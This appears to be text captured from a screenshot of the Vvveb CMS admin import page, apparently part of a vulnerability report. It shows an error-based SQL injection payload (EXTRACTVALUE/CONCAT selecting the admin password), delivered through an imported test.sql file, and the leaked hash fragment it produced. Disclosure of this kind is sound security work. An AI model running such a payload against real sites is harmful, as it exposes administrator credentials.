 不安全 /admin//index.php?module=tools/import
Dashboard
Edit website
Posts 1
Pages
Media library
Users
Messages
ECOMMERCE
Sales
Products 2
CONFIGURATION
Plugins
Themes
Fields
Settings
Tools
XPATH syntax error: '~$2y$11$UfuKFzO2PXCXF4T8/AghbOYp' SELECT EXTRACTVALUE(1, CONCAT('~', (SELECT password FROM admin LIMIT
1))); in `C:\Windows\phpB7C5.tmp`
Failed to import `test.sql` file!
Import local Vvveb data
Upload a Vvveb export file to start importing
Upload file
Online import
Import content from another Vvveb website
Enable online import